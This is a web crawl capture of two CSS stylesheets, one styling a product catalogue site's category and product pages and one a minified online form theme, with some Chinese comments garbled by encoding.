#products .products-col-line .line-2{
    background: url(images/line-2.jpg) no-repeat top left;
    width: 100%;
    height: 97px;
}
/* 浜у搧涓績 瀛愮被瀵艰埅*/
#products .sub-cat-list,
#products .search-list {
	margin-top: 30px;
	display: block;
	border: 1px solid #DBDBDB;
	border-bottom: 2px solid #C2C2C2;
	height: auto;
}

#products .sub-cat-list h3.cat-title,
#products .search-list h3.cat-title {
	display: block;
	background: url(images/pro_tit.png) repeat-x top left;
	line-height: 32px;
	padding-left: 30px;
	color: #565555;
	font-size: 14px;
	border-bottom: #DBDBDB 1px solid;
}
#products .sub-cat-list .cat-thumb-box{
	padding-right: 15px;
	padding-left: 15px;
	padding-bottom: 25px;
	display: block;
	padding-top: 25px;
	background-color: #EEE;
	text-align: left;	
}
#products .sub-cat-list .cat-thumb-box ul {
	padding: 0 20px;
}
#products .sub-cat-list .cat-thumb-box li {
	list-style: none;
	float: left;
	width: 45%;
	height: 240px;
	margin-bottom: 20px;
	margin-right: 5%;
}
#products .sub-cat-list .cat-thumb-box li:nth-child(2n),
#products .sub-cat-list .cat-thumb-box li.odd {
	float: right;
	margin-right: 0;
}
#products .sub-cat-list .cat-thumb-box li .thumb {
	margin-bottom: 10px;
}
#products .sub-cat-list .cat-thumb-box li .thumb img {
	padding: 1px;
}
#products .sub-cat-list .cat-thumb-box li .thumb:hover img {
	padding: 0; border: 1px solid red;
}
#products .sub-cat-list .cat-thumb-box li .cat-title-li {
	margin: 10px 0;
}
#products .sub-cat-list .cat-thumb-box li .cat-title-li strong{
	font-size: 14px;
	font-weight: bold;
}
#products .sub-cat-list .cat-thumb-box li .sub-cat-items {
	line-height: 22px;
}
#products .sub-cat-list .cat-thumb-box li .sub-cat-items a{
	margin-right: 10px;
	white-space: nowrap;

}
/*浜у搧绫荤洰鍒楄〃*/
.products-list-main{
	padding: 25px 35px;
	display: block;
	background-color: #EEE;
}
.products-list-main .product-thumb-list {
	list-style: none;
}
.products-list-main .product-thumb-list li {
	width: 33%;
	margin-bottom: 10px;
	float: left;
}
.products-list-main .product-thumb-list li img {
	width: 200px;
	height: 150px;
	border: 1px solid #ddd;
}
.products-list-main .product-thumb-list li a {
	display: block;
	margin-bottom: 10px;
}
.products-list-main .product-thumb-list li .pro-title {
	display: inline;
	font-size: 13px;
}
.products-list-main .product-thumb-list li a:hover img {
	border: 1px solid red;
}
.products-list-main .product-thumb-list li span {
	color: #999;
	display: block;
	margin: 5px 0;
}

/*鏇存柊宸︿晶瀵艰埅鏍峰紡*/
nav.letf-menu .product li.color a:hover,
nav.letf-menu .product li.color a.current {
	background-color: #DE7010;
	color: #fff;
}
nav.letf-menu .product li {
	position: relative;
}
nav.letf-menu .product li .subNav-items {
	position: absolute;
	display: none;
	left: 99%;
	top: 0;
	z-index: 99000;
    width: 360px;
	background-color: rgba(234,234,234,.9);
	*background-color: #EBEBEB;
	
	filter: alpha(opacity=60); /* IE6+ */
}
nav.letf-menu .product li .subNav-items li {
    float: left;
}
nav.letf-menu .product li .subNav-items li a{
	background-image: none;
	padding: 0;
	text-align: center;
	width: 180px;

}
nav.letf-menu .product li:hover .subNav-items,
nav.letf-menu .product li.hover .subNav-items{
	display: block;
}
/*浜у搧璇︽儏椤甸潰*/
.product-post {
    padding: 15px 20px;
}
.product-post .thumb-view-max img {
    border: 1px solid #DDD;
}
.product-post .thumb-view-samll img{
    margin-top: 1em;
    border: 1px solid #DDD;
    cursor: pointer;
}
.product-post .thumb-view-samll {
    overflow: hidden;
    position: relative;
    padding: 0 30px;
}

.product-post .thumb-view-samll .arrow {
    position: absolute;
    top: 18px;
    bottom: 0;
    background-repeat: no-repeat;
    background-position: top center;
    width: 24px;
    display: block;
}
.product-post .thumb-view-samll .arrow-l {
    background-image: url(images/pre-no.gif);
    left: 0;

}
.product-post .thumb-view-samll .arrow-r {
    background-image: url(images/next-no.gif);
    right: 0;
}
.thumb-view-samll img {
	width: 60px;
	height: 48px;
	overflow: hidden;
}
.product-post .more {
	margin:15px 0 10px;
}
.product-post .more a {
	color: #F39800;
}
/*浜у搧璇︽儏椤甸潰 浜у搧鎻忚堪*/
.product-post-meta {
	margin-left: 35px;
	width: 300px;
}
.product-post-meta p {
	display: block;
	line-height: 22px;
}
.product-post-meta p span {
	padding-right: 10px;
}
.product-post-meta p strong {
	font-weight: bold;
}
.product-post-meta p i {
	font-style: normal;
	color: #F39800;
}
.product-body {
	margin-top: 10px;
}
.product-body .zoom-tools {
	border-bottom: 1px solid #CCC;
	margin-bottom: 10px;
}
.product-body .zoom-tools a {
	background-color: #CCC;
	color: #fff;
	display: block;
	width: 100px;
	text-align: center;
	padding: 10px 0;
	font-size: 14px;
	text-decoration: none;
}
/*浜у搧鎼滅储鍒楄〃*/
.search-list ul{
	list-style: none;
}
.search-list .products-list-main .product-thumb-list li {
	width: 25%;
	float: left;
}
/*cloud-zoom 鎻掍欢*/
.cloud-zoom-lens {
	border: 4px solid #888;
	margin:-4px;	/* Set this to minus the border thickness. */
	background-color:#fff;	
	cursor:move;		
}

/* This is for the title text. */
.cloud-zoom-title {
	font-family:Arial, Helvetica, sans-serif;
	position:absolute !important;
	background-color:#000;
	color:#fff;
	padding:3px;
	width:100%;
	text-align:center;	
	font-weight:bold;
	font-size:10px;
	top:0px;
}

/* This is the zoom window. */
.cloud-zoom-big {
	border:4px solid #ccc;
	overflow:hidden;
}

/* This is the loading message. */
.cloud-zoom-loading {
	color:white;	
	background:#222;
	padding:3px;
	border:1px solid #000;
}
.thumb-view-max img{
	width: 350px;
	height: 260px;
	overflow: hidden;
}
.thumb-view-samll img {
	width: 60px;
	height: 48px;
	overflow: hidden;
}
.p_content {
    padding: 1px 0px;
    color: #565555;
}

.p_con {
    float: left;
    width: 430px;
    padding-left: 20px;
}
.p_con .p_ct {
    color: #de7010;
    font-size: 14px;
    font-family: 'Arial';
    font-weight:700;

}
.p_ct {

    color: #de7010;
    font-size: 14px;
    font-family: 'Arial';
    font-weight:700;
}
.p_ctparts {
    color: #de7010;
    font-size: 14px;
    font-family: 'Arial';
    font-weight:300;
    text-align:left;
    height:30px;
}
.p_con .p_ct_title {
    color: #38648e;
    font-size: 18px;
    font-family: 'Arial';
    font-weight:700;
}
.p_con .p_c01 {
    padding: 20px 0px;
    line-height: 2em;
    
}
.p_img {
    float: left;
    width: 202px;
    text-align: right;
    margin-left: 50px;
    display: inline;
}
.p_img .tit {
    color: #de7010;
    font-size: 16px;
    font-family: 'Arial';
    font-weight: bold;
    line-height: 40px;
    text-align: center;
    width: 200px;
    padding: 1px;
}
.p_img .contact {
    background: none repeat scroll 0% 0% #de7010;
    color: #FFF;
    padding: 5px;
    width: 80px;
    text-align: center;
    margin: auto;
}

.p_img .plist {
}
ul, ol, li {
    list-style: none outside none;
}
.p_img .plist li {
    line-height: 22px;
    margin: 5px;
    float: left;
    display: inline;
    width: 90px;
    text-align: center;
    background: none repeat scroll 0% 0% #eee;
}
.p_img .plist li a {
color: #38648e;
font-size: 14px;
font-family: 'Arial';
}
.p_img .plist .sel{
color: #de7010;
font-size: 14px;
font-family: 'Arial';
font-weight:700;
background: none repeat scroll 0% 0% #ffffff;

}
.p_img .contact a {
color: #fff;
}
.etabs {
    border-bottom: 2px solid #0577A7;
    padding-left: 10px;
}
.etabs {
    margin: 0px;
    padding: 0px;
}
ul, ol, li {
    list-style: none outside none;
}
.tab.active {
}
.tab {
    display: inline-block;
    background: url('images/tab_01.jpg') no-repeat scroll 0% 0% transparent;
    width: 130px;
    height: 30px;
    line-height: 30px;
    color: #FFF;
}
.tab {
    display: inline-block;
    background: url('images/tab_01.jpg') no-repeat scroll 0% 0% transparent;
    width: 130px;
    height: 30px;
    line-height: 30px;
    color: #FFF;
}
.tab-container .panel-container {
    padding: 10px;
}
.panel-container {
    margin-bottom: 10px;
}
.p_con .p_c01 {
    padding: 20px 0px;
    line-height: 2em;
    color: #565555;
}
#sharedspec {
    text-align: center;
    border: 1px solid #CCC;
}
#sharedspec .sharedtd1 {
    height: 21px;
    width: 100px;
    text-align: left;
    padding-left: 5px;
    background-image: url('images/sharedtd2.gif');
    background-repeat: repeat-x;
    font-size: 11px;
    font-family: Arial,Verdana,sans-serif;
}
#sharedspec .sharedtd2 {
    height: 21px;
    width: 150px;
    text-align: left;
    padding-left: 5px;
    background-image: url('images/sharedtd2.gif');
    background-repeat: repeat-x;
    font-size: 11px;
    font-family: Arial,Verdana,sans-serif;
}
#sharedspec .sharedtop {
    background-color: #a0655f;
    color: #fff;
    font-size: 14px;
    font-weight: bold;
    border-bottom: 1px solid #FFF;
    padding: 10px 0px;
}
table {
    border-collapse: collapse;
    border-spacing: 1px;
}
#colorcodetable {
    text-align: center;
    border: 1px solid #CCC;
}


#colorcodetable .sharedtop {
    background-color: #a0655f;
    color: #fff;
    font-size: 14px;
    font-weight: bold;
    border-bottom: 1px solid #FFF;
    padding: 10px 0px;
}

#colorcodetable .pl {

    font-size: 12px;
    font-weight: bold;
    padding-left: 80px;
    text-align:left;
}

.prodtbleven {
    background-image: url('images/prod_table_bg_odd.gif');
    background-repeat: repeat;
}
.sizetype0{
	padding-left:350px;
    color: #de7010;
    font-size: 16px;
    font-family: 'Arial';
    font-weight:700;
}
.sizetype1{
	padding-left:100px;
    color: #de7010;
    font-size: 14px;
    font-family: 'Arial';
    font-weight:700;
}
.sizetype2{
	padding-left:300px;
    color: #de7010;
    font-size: 14px;
    font-family: 'Arial';
    font-weight:700;
}
.blueword {
    padding: 20px 0px;
    line-height: 2.5em;
    color: #0000ff;
}
.prodtblstart{
    background-image: url('images/prod_table_bg_odd.gif');
    background-repeat: repeat;
}
.category-main {
    border-bottom: 1px solid #eee;
    height: 30px;
    line-height: 30px;
}

.category-main li {
    float: left;
    width: 170px;
    padding-left: 9px;
    position: relative;
    text-decoration:underline;
    
}
.xiugaitable{width:96%;height:auto;overflow:hidden;background: #dbdbdb;padding:20px 2%;display:none;}
.mobiletitle{display:none}
.mobiletitle li{width:100%;background:#FE8019;font-size:16px;height:auto;overflow:hidden;line-height:36px}
.mobiletitle li a{color:#fff;font-weight:800px !important;padding:0 5%}
.subMenu2 {list-style: none;display:none} 
.subMenu2 li{}
.subMenu2 li a{padding:0 5% !important;font-weight:normal !important;line-height: 40px;display: block;background: url(images/left_nav_bg.gif) repeat-x 0px 38px #dbdbdb;height: 40px;text-decoration: none;color: #565555 !important;font-size: 14px; white-space: nowrap;text-overflow: ellipsis;overflow: hidden;  }
.subMenu2 li a.current,
.subMenu2 li a:hover{background: url(images/left_nav_bg.gif) repeat-x 0px 38px #CACACA;}




@media screen and (max-width: 1100px) {
#xiaoshitable{display:none;}
.xiugaitable{display:block;}
#propics{display:block;}
#propics2{display:block;}
#products .products-list-box .two p{padding-left:0}
#products .products-col img{max-width:100%}
#products .products-col {height:auto;overflow:hidden;padding-top:0;}
#sprobg1{background:none !important}
#sprobg2{background:none !important}
#products .products-col-line{display:none}
.w960{max-width:960px;width:100%;margin:0 auto}
#products .sub-cat-list .cat-thumb-box li{height:150px;}
#products .sub-cat-list .cat-thumb-box li .sub-cat-items a{white-space:normal;overflow:hidden}
.p_con{width:60% !important;float:left;padding-left:0;}
.p_img{width:38% !important;float:right;margin-left:0;}
#colorcodetable{width:100% !important;}
#message{width:98% !important; margin-bottom:10px;}
.sitem{width:10%;float:left;margin-bottom:10px;}
.sitemnr{width:40%;float:left;margin-bottom:10px;}
.product-post{height:auto;overflow:hidden;}
#stable{width:100% !important;}
#spic{max-width:100%;display:block;margin:0 auto;}
.products-list-main{padding:20px 10px;}
.products-list-main .product-thumb-list li img{width:92%;height:auto;padding:0 4%;}
.p_content img{max-width:100%;display:block;marign:0 auto;width:auto !important;}
}

@media screen and (max-width: 750px) {
#products .products-col{width:100%;float:none;margin:10px auto}
#products .products-col img{width:100%;}
#products .sub-cat-list .cat-thumb-box li{height:auto;overflow:hidden;width:100%;float:none;}
#products .sub-cat-list .cat-thumb-box li:nth-child(1){height:auto !important;overflow:hidden;}
#products .sub-cat-list .cat-thumb-box li:nth-child(2){height:auto !important;overflow:hidden;}
.p_con{width:96% !important;float:none;padding-left:0;margin:20px 2%;}
.p_img{width:96% !important;float:none;margin-left:2%;marign-top:10px;margin-bottom:10px;margin-right: 2%}
#sharedspec .sharedtd1{width:20%;height:auto;background-image: none;background:#fff;vertical-align: top;padding:5px 0;}
#sharedspec .sharedtd2{width:30%;height:auto;background-image: none;background:#fff;vertical-align: top;padding:5px 0;}
.p_img img{display:block;margin:0 auto;max-width: 100%;width:auto !important;}
.p_con .p_c01{display:block;margin:0 auto;max-width: 100%;width:auto !important;}
.p_img .tit{margin:10px auto;}
.products-list-main .product-thumb-list li{width:100%;float:none}
.mobiletitle{display:block}
.category-main{width:100%;height:auto;overflow:hidden;float:none}
.category-main li{width:33.33%;padding-left:0;font-size:12px;}
.slxtable{overflow-x:scroll}
.slxtable table{min-width:500px;}

#colorcodetable .pl {
    padding-left: 0;
}


}

@media screen and (max-width: 550px) {
.sitem{width:30%;float:left;margin-bottom:10px;}
.sitemnr{width:70%;float:left;margin-bottom:10px;}
}

@media screen and (max-width: 450px) {
.products-list-main .product-thumb-list li .pro-title{font-size:11px;}
}
.p_c01 {
	    padding-left: 20px;
    padding: 20px 0px;
    line-height: 2em;
    color: #565555;
}


--- FILE ---
content_type: text/css
request_url: https://jsformthemes.biaodan.info/css/formview.css?v1=20251225182707
body_size: 13459
content:
@CHARSET "UTF-8";*{padding:0;margin:0}body{letter-spacing:.05em;font-family:"Verdana","Lucida Grande","Lucida Sans Unicode",Tahoma,"PingFang SC","微软雅黑",sans-serif;background-attachment:fixed;padding:16px 0;box-sizing:border-box}.wallpaper{color:#343331;background-attachment:fixed}:focus{outline:0}.share{background:rgba(153,153,153,.4) url(images/qrcode_icon.png) no-repeat center center;width:40px;height:40px;right:-50px;position:absolute;background-size:70% auto;border-radius:4px;cursor:pointer}.img-view:before{content:'\e630'}.qrcode-container{display:none;position:absolute;top:0;right:-80px;text-indent:0;background-color:#fff;box-shadow:0 5px 7px 0 rgba(0,0,0,0.2);border:1px solid #b3b8c1}.qrcode-container label{display:block;font-size:12px;text-align:center;color:#aaa;padding:0 0 5px}.qrcode-container .qrcode{width:120px;height:120px;cursor:pointer}.buy-info{background:none repeat scroll 0 0 #fcf0aa;border:1px solid #eee49e;border-radius:5px 5px 5px 5px;line-height:35px;text-align:center;margin-left:auto;margin-right:auto;width:640px;box-shadow:0 0 5px rgba(0,0,0,0.2)}.form{margin:32px 0 0 0;padding:0 0 24px;font-size:14px}.container{margin:0 auto;width:640px;box-shadow:0 0 5px rgba(0,0,0,0.2);position:relative;opacity:1;filter:Alpha(Opacity=100);border-radius:3px}.vhide{visibility:hidden}.container.medium{width:800px}.container.large{width:960px}.powerby{text-align:center;padding-bottom:8px}.powerby a{text-decoration:none!important}.logo{font-size:100%;text-decoration:none;text-indent:-9000px}.logo a{display:block;overflow:hidden;background-repeat:no-repeat;background-position:center}.info h2{clear:left;margin:0 0 5px}.info>div{font-size:14px;color:#666}ul{list-style:none}.half{width:48%}.third{width:32.5%;box-sizing:border-box}.left{float:left}.right{float:right}.clear{clear:both}.hide,.loginhide{display:none}.icononly-date,.icononly-time{position:absolute;margin:3px 0 0 3px;width:18px;height:18px;background:url("images/view-icon-bg.gif") no-repeat;cursor:pointer}.icononly-time{background-position:2px -83px}.icononly-date{background-position:0 0}.s{width:30%;box-sizing:border-box}.m{width:50%;box-sizing:border-box}.xxl{width:100%;box-sizing:border-box}.datepicker.s{width:30%}.datepicker.m{width:50%}.datepicker.xxl{width:100%}.fields{padding:10px 0 10px 0;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.fields>li{padding:0 24px;position:relative;width:100%;margin-bottom:20px;box-sizing:border-box}.form .fields>li[typ=image]{margin:0;padding:0}.fields>li[typ="map"]{z-index:0}.fields>li.leftHalf{width:50%!important}.fields>li.rightHalf{width:50%!important}.content{box-sizing:border-box}.fields>li.third{width:33.3%!important}.fields>li.quarter{width:25%!important}.fields>li.twothirds{width:66.6%!important}.fields>li.threequarters{width:75%!important}.fields .thirdAddress{width:calc(33.333% - 7px)}.fields .thirdAddress.addresspro,.fields .thirdAddress.addresscity{margin-right:10px}.fields .thirdAddress.addresszip{margin-right:0}.fields .halfAddress{width:calc(50% - 5px)}.fields .halfAddress.addresspro{margin-right:10px}.fields .halfAddress.addresscity{margin-right:0}.fields .oneAddress{width:100%;margin-right:0}.fields iframe{border:1px solid #ddd}.dropdowns-two select{width:calc(50% - 5px)}.dropdowns-two .treeselect-warp.formview-select{width:calc(50% - 5px)}.dropdowns-two .treeselect-warp.dd1-treeselect{margin-right:10px}.dropdowns-two select.dd1{margin-right:10px}.dropdowns-three select{width:calc(33.333% - 7px)}.dropdowns-three .treeselect-warp.formview-select{width:calc(33.333% - 7px)}.dropdowns-three .treeselect-warp.dd1-treeselect,.dropdowns-three .treeselect-warp.dd2-treeselect{margin-right:10px}.dropdowns-three select.dd1,.fields .dropdowns-three select.dd2{margin-right:10px}.dropdowns-four select{width:calc(25% - 8px)}.dropdowns-four .treeselect-warp.formview-select{width:calc(25% - 8px)}.dropdowns-four .treeselect-warp.dd1-treeselect,.dropdowns-four .treeselect-warp.dd2-treeselect,.dropdowns-four .treeselect-warp.dd3-treeselect{margin-right:10px}.dropdowns-four .treeselect-warp.dd4-treeselect{margin-left:2px}.dropdowns-four select.dd1,.dropdowns-four select.dd2,.dropdowns-four select.dd3{margin-right:10px}.dropdowns-four select.dd4{margin-left:2px}.fake-fld-input{display:inline-block;box-sizing:border-box}.fake-fld-input.s{width:30%}.fake-fld-input.m{width:50%}.fake-fld-input.xxl{width:100%}.fake-fld-input .phone-input,.fake-fld-input .location-input{width:100%}.fake-fld-input.hasbutton{white-space:nowrap;position:relative}.fake-fld-input.hasbutton .nc-container #nc_1_wrapper{width:100%}.fake-fld-input.hasbutton .phone-input,.fake-fld-input.hasbutton .location-input,.fake-fld-input.hasbutton .phone-code-input{width:calc(100% - 130px)}#form1 .fields .btn.sendcode,#form1 .fields .btn.getlocation1{width:122px;text-align:center;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin:0 0 0 8px;padding-left:5px;padding-right:5px}.fields textarea{width:100%;min-width:100%;max-width:100%;padding:8px;vertical-align:top}.fields textarea.s{height:80px}.fields textarea.m{height:150px}.fields textarea.xxl{height:250px}.fields div.map{margin-top:5px;padding:0 1px;height:250px;width:100%}.ossfile li{width:100%;height:32px;position:relative;border:1px solid #ddd;background-color:#fff;margin-top:12px;box-sizing:border-box}.ossfile.emtop li:first-child{margin-top:0}.ossfile .deleteIcon,.ossfile .edit-filename{position:absolute;cursor:pointer;text-align:center;line-height:32px;text-decoration:none;font-size:16px;color:#343331}.ossfile .deleteIcon{right:36px}.ossfile .edit-filename{right:8px}li[typ='file'][unedit] .ossfile .deleteIcon,li[typ='file'][unedit] .ossfile .edit-filename{display:none}.ossfile .fileOverflow.default{background-color:#fff}.ossfile .fileOverflow.default .iconfont{font-size:16px;color:#666}.ossfile .filename-view{display:none}.ossfile .filename-view.show,.ossfile .filename-input{width:calc(100% - 96px);height:30px}.ossfile .filename-view.show{display:inline-block;overflow:hidden;line-height:32px;padding-left:8px;box-sizing:border-box;text-overflow:ellipsis;white-space:nowrap}.ossfile .filename-input{border:0;display:none;line-height:32px;padding-left:8px;vertical-align:top}.ossfile .filename-input.show{display:inline-block}.ossfile .fileOverflow{overflow:hidden;height:30px;width:30px;line-height:30px;text-align:center;box-sizing:border-box;display:inline-block;vertical-align:top}.ossfile .fileOverflow img{width:100%;height:100%;vertical-align:top;object-fit:cover;-o-object-fit:cover;object-position:center;-o-object-position:center}.fileprogress{position:relative}.fileprogress .file-bar-name{position:absolute;left:0;top:0;line-height:30px;height:100%;max-width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;box-sizing:border-box;padding:0 10px;z-index:1}.fileprogress .file-bar{display:block;width:0;height:100%;background-color:#f2f3f4;line-height:30px;text-align:right;box-sizing:border-box;transition:width .3s ease;position:relative;border-right:1px solid #f2f3f4}@keyframes progress-stripes-move{0%{background-position:0 0}100%{background-position:30px 0}}.fileprogress .file-bar::before{content:"";position:absolute;width:100%;height:100%;left:0;top:0;background-image:linear-gradient(45deg,rgba(255,255,255,0.8) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.8) 50%,rgba(255,255,255,0.8) 75%,transparent 75%,transparent);background-size:30px 30px;animation:progress-stripes-move .5s linear infinite}.fileprogress .file-ratio{font-size:12px;font-weight:normal;position:absolute;top:100%;transform:translate(-50%,0);z-index:1;line-height:22px;display:none}.upload-container{width:100%;height:32px;position:relative;background-color:#fff}.upload-container .fileup-icon{width:100%;height:100%;position:absolute;top:0;left:0;padding:0 12px;line-height:32px;pointer-events:none;border:1px dashed #ddd;box-sizing:border-box}.upload-container .fileup-icon .icon-content{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.upload-container .fileup-icon .up-tip{padding:0 0 0 8px}.upload-container:hover .fileup-icon{border-color:#b3b8c1}.upload-container.disabled .fileup-icon{border-color:#e5e7ea;background-color:#f2f3f4;color:#828999;z-index:2}.tbl .upload-container{margin-bottom:0}.tbl td[typ='file'] .content{width:100%}.sub-mat-wrap.hasmaticon{position:relative}.sub-mat-wrap.hasmaticon input[name]{padding-right:30px}.sub-mat-wrap.hasmaticon .mat-rel-icon{text-decoration:none;position:absolute;color:#b3b8c1;right:0;top:0;padding:0 5px;line-height:32px}.sub-mat-wrap.hasmaticon .mat-rel-icon:hover{color:#2e73ff}.sub-mat-wrap.hasmaticon input:read-only+.mat-rel-icon:hover{cursor:default;color:#b3b8c1}.selectfiles{height:100%;width:100%;float:left;background-color:transparent;border:0;cursor:pointer}#form1 #formHeader div{word-wrap:break-word}#form1 .btn,.btn2{color:#fff;background-color:#343331;display:inline-block;padding:0 24px;line-height:32px;margin-bottom:0;font-size:100%;font-weight:400;text-align:center;white-space:nowrap;text-decoration:none;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid #343331;font-family:inherit;vertical-align:bottom}#form1 .btn.hide{display:none}.btn.disabled{background-color:#eee!important;color:#666!important;border-color:#ddd!important}#form1 #btnSave{background-color:#2e73ff;color:#fff;border:1px solid #2e73ff;padding:0 24px;margin:0 5px 0 0;float:none}#form1 #btnSave:hover{background-color:#578fff;border:1px solid #578fff}#form1 #btnCancelSave{background-color:#fff;color:#989898;border:1px solid #ddd;padding:0 24px;float:none;margin-right:0}#form1 #btnCancelSave:hover{border-color:#b3b8c1;background-color:#fff;color:#989898}.oneline span{float:left;margin:0 4px 5px 4px;text-align:center}.oneline span.split{line-height:32px}.oneline label{display:block;color:#999;font-size:90%;opacity:.9}.oneline input,.center{text-align:center}.onelineLeft label{display:block;color:#999;font-size:90%;opacity:.9}.content .other-check-item:has(.other) .fldlabeltxt{margin-right:4px}.content input[type='text'].other{width:50%}.content input[type='radio'].other+label,.content input[type='checkbox'].other+label{padding-left:24px}.desc{padding:6px 0 10px;font-weight:bold;color:#343331;display:block;margin:0;overflow-wrap:break-word}.desc:empty{padding-top:0;padding-bottom:0}.desc.tabdesc{min-height:19px}[typ=image] .desc{padding:6px 24px;box-sizing:border-box}[typ=image] .desc:empty{padding-top:0;padding-bottom:0}.info{padding:0 6px 18px 6px;margin:0 24px}.info.headerempty{display:none}.info img{max-width:100%}.input{font-family:"Verdana","微软雅黑","宋体","Lucida Grande";background-color:#fff;padding:0 8px;height:34px;border:1px solid #ddd;box-sizing:border-box}input[type='text'].other{height:30px}.input:hover,.sub-input:hover,.tbl .sub-tab-value:hover,.tbl .sub-other-input:hover{border-color:#b3b8c1}.input:focus{border-color:#343331}.ck-fake-input.active{border-color:#343331}.fields select{cursor:pointer}.fields input[readonly],.fields input:not([type='submit']):disabled,.fields textarea[readonly],.fields textarea:disabled,.fields select:disabled,.fields .ck-fake-input.disabled{background-color:#f2f3f4;color:#828999;border-color:#e5e7ea;opacity:1;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.richtxtnoimg img{display:none!important}.noright:not(li[typ='table']) img{filter:blur(20px)!important}.noright-mask{display:inline-block!important;position:absolute!important;color:#fff;text-align:center;left:1px!important;right:1px!important;top:1px!important;bottom:1px!important;background:rgba(76,89,122,0.7)!important;z-index:3!important}.noright-mask .noright-mask-tips{display:inline-block;vertical-align:middle}.noright-mask:before{content:'';display:inline-block;height:100%;width:1px;margin-left:-1px;vertical-align:middle}.noright-mask .noright-mask-tips a{color:#5ed5d5;text-decoration:none}.noright-mask .noright-mask-tips a:hover{color:#5ed5d5;text-decoration:underline}.sub-input{font-family:"微软雅黑","宋体","Lucida Grande","Verdana";background-color:#fff;padding:0 8px;border:1px solid #ddd;box-sizing:border-box;vertical-align:middle;height:34px;line-height:32px;width:100%}.sub-other-input{font-family:"微软雅黑","宋体","Lucida Grande","Verdana";background-color:#fff;padding:0 8px;border:1px solid #ddd;box-sizing:border-box;vertical-align:middle;height:34px;line-height:32px}.sub-input.hh,.sub-input.mi{height:34px}textarea.sub-input{line-height:normal}.sub-input:focus{border-color:#343331}select{padding-right:2px!important}.req{color:#ff7172!important;font-weight:bold}.instruct{width:100%;margin:0;padding:0 0 6px 0;word-wrap:break-word;word-break:normal;background:transparent!important;border:none!important;background-color:transparent!important;color:#666;white-space:pre-line}.section{border-bottom:1px dotted #ccc;margin-bottom:5px}.leftLabel{overflow:hidden}.leftLabel .desc{width:30%;float:left;margin-right:10px}.leftLabel .desc:empty{padding:6px 0 10px}.desc.perchdesc{padding:0}.leftLabel .desc.perchdesc{padding:6px 0 10px}.leftLabel{margin-top:24px}.leftLabel .content{width:calc(70% - 10px);float:left}.labelRight .desc{text-align:right}.labelRight .noLabelAlign .desc{text-align:left}.noLabelAlign .desc{width:auto!important;margin-left:0!important;margin-right:0!important;float:none!important}.noLabelAlign{width:auto!important;float:none!important}.noLabelAlign .content{width:auto!important;float:none!important}.one div .cr-input-span,.spread div .cr-input-span{display:inline-block;width:100%;vertical-align:top;box-sizing:border-box}.two div .cr-input-span{display:inline-block;width:calc((100% - 10px)/2);vertical-align:top;box-sizing:border-box}.two .content,.two .ck-panel{display:flex;flex-wrap:wrap;gap:0 10px}.three .content,.three .ck-panel{display:flex;flex-wrap:wrap;gap:0 9px}.three div .cr-input-span{display:inline-block;width:calc((100% - 18px)/3);vertical-align:top;box-sizing:border-box}.oneByOne .content,.oneByOne .ck-panel{display:flex;flex-wrap:wrap}.oneByOne .content .cr-input-span,.oneByOne .content .goods-item{margin-right:8px}.oneByOne .content .goods-item{width:188px}.item-text{padding:0 24px;margin:3px 0;border-radius:16px;box-sizing:border-box;line-height:25px;display:inline-block;overflow-wrap:break-word}#fields .item-text{white-space:normal}.itemtspan:empty:after{content:"\A";white-space:pre}.ck-wrap{position:relative;width:100%}.ck-fake-input{display:none;line-height:32px;padding:0 24px 0 7px;position:relative}.ck-fake-input .ck-fake-txt{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.ck-fake-input .arrows{position:absolute;line-height:34px;right:8px;top:0;font-size:14px;color:#ddd}.ck-fake-input.active .arrows{color:#343331}.spread .ck-search-wrap{padding:4px 8px}.spread .ck-fake-input{display:block}.spread .ck-search{box-sizing:border-box;width:100%;height:32px;padding:0 5px;border:1px solid #ccc;border-radius:0;text-align:left;line-height:32px;font-family:inherit}.spread .ck-panel-wrap{position:absolute;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);background:#fff;border-top:4px solid transparent;border-bottom:4px solid transparent;z-index:998}.spread .ck-panel-wrap-inner{box-shadow:0 0 4px 0 rgba(5,20,51,0.1)}.spread .ckhide{position:absolute!important;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0)}.spread .ck-panel{max-height:180px;overflow:auto;padding:8px 5px;box-sizing:border-box}.spread .ck-panel-wrap.show{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.spread .ck-panel::-webkit-scrollbar{height:8px;width:8px;background-color:transparent}.spread .ck-panel::-webkit-scrollbar-track{background-color:#f2f3f4;border-radius:4px}.spread .ck-panel::-webkit-scrollbar-thumb{border-radius:4px;background:rgba(0,0,0,0.1)}.spread .ck-panel::-webkit-scrollbar-thumb:hover{background:rgba(0,0,0,0.2)}.spread .ck-panel::-webkit-scrollbar-thumb:active{background:rgba(0,0,0,0.2)}.ck-panel:after{content:"";display:table;clear:both}.goods-item .text-wrapper>span{display:inline-block;width:100%!important;box-sizing:border-box}.one div .goods-item,.spread div .goods-item{width:100%!important;color:#000;text-align:inherit}.two div .goods-item{width:calc(50% - 5px)!important;color:#000;text-align:inherit}.three div .goods-item{width:calc((100% - 18px)/3)!important;color:#000;text-align:inherit}.content.lrlayout .goods-item{position:relative;margin-bottom:8px}li .content.lrlayout .goods-item .image-center{width:30px;height:30px}.content.lrlayout .goods-item .img{height:30px}.content.lrlayout .text-wrapper.center{text-align:left}.content.lrlayout .image-center{position:absolute;width:30px;height:30px;left:28px;z-index:1}.content.lrlayout .image-center+.text-wrapper label{padding-left:60px}.oneByOne .content>span{padding:3px;display:inline-block}.oneByOne .m{width:30%}.one input,.two input,.three input,.oneByOne input{margin-right:5px}.rc-border .content .cr-input-span,.rc-border .content .goods-item{border:1px solid #ddd;border-radius:4px;margin-bottom:10px;padding:5px 7px!important}.rc-border .content .cr-input-span:has(:checked:not(:disabled)),.rc-border 